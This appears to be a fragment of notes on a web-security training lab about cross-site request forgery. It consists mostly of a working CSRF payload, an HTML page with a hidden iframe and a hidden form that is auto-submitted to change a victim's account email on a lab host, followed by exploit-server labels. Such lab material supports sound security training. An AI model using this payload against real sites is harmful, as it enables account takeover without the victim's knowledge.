 Body:
</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://0aeb003f04540da580180310007900b0.web-security-academy.net/my-account/change-email"
method="POST"
target="csrf-iframe"
id="csrf-form">
<input type="hidden" name="email" value="random@bing.bong">
</form>
</body>
<script>
document.getElementById("csrf-form").submit()
</script>
</html>
Store
View exploit
Deliver exploit to victim
Access log